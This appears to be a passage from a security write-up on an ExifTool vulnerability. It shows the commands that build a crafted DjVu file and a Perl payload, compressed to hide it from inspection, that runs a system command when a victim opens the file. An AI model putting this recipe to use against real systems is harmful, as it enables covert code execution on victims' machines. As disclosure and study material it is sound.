 The Exploit
To trigger the vulnerable function, we need to create a valid DjVu file that contains an annotation chunk
with the payload that will be executed by the eval function as Perl code. To create this valid DjVu file, we
used the tool djvumake , from the djvulibre[6] toolkit. A toolkit for DjVu file manipulation.We will also use
the tool bzz to compress our payload, then it will not be easily visible in the DjVu file. (in case someone try
to inspect it)
1
2
3
4
5
6
7
8
9
10
$ sudo apt install djvulibre-bin
# Installs the required tools
$ bzz payload payload.bzz
# Compress our payload file with to make it non human-readable
$ djvumake exploit.djvu INFO='1,1' BGjp=/dev/null ANTz=payload.bzz
# INFO = Anything in the format 'N,N' where N is a number
# BGjp = Expects a JPEG image, but we can use /dev/null to use nothing as
background image
# ANTz = Will write the compressed annotation chunk with the input file
And this is the content of our payload file:
1
(metadata "\c${system('id')};")
Then, when the victim opens the file exploit.djvu with a vulnerable version of Exiftool our embedded
Perl code will execute the command id .